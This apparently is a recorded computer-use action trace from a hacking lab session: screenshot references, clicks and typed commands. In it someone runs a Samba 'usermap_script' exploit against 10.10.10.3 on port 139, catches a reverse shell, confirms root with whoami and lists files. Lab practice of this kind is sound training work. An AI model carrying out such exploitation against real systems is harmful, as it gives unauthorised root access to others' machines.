
click(440, 351)

Enter usermap_script.py 10.10.10.3 139, copying the attacker IP from the listener tab
text(usermap_script.py 1)

text(0.10.10.)

text(3 139)

click(846, 351)

right_click(233, 397)

click(641, 351)

click(439, 351)

Run whoami in the caught reverse shell, confirming root
click(846, 351)

text(whoa)

key(Return)

click(437, 351)

Go up with cd .. and print vuln.nmap.txt using cat
double_click(218, 318)

text(cd ..)
text(ls)

double_click(278, 533)

text(cat)

key(Return)
